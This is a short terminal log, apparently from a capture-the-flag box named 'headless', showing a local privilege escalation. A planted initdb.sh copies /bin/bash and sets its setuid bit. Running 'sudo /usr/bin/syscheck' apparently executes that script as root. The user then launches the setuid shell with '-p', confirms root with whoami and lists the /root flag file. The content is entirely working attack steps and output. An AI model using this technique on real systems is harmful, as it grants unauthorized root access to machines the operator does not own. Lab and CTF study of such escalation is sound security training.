 dvir@headless:~/app$ cat initdb
cat initdb.sh
cp /bin/bash ./temp
chmod +s temp
dvir@headless:~/app$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.02, 0.02, 0.00
Database service is not running. Starting it...
dvir@headless:~/app$ ls -la temp
ls -la temp
-rwsr-sr-x 1 root root 1265648 Jul 11 01:10 temp
dvir@headless:~/app$ ./temp -p
./temp -p
temp-5.2# whoami
whoami
root
temp-5.2# cd /root; ls
cd /root; ls
root.txt
temp-5.2#